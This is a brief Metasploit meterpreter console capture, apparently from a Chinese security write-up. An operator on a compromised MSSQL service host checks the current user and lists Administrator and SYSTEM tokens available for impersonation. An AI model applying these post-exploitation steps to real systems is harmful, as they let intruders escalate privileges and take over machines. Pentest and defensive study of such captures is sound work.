 msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
172_17_0_4\Administrator
NT Service\MSSQLSERVER
NT SERVICE\SQLTELEMETRY
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM
潇湘信安
meterpreter >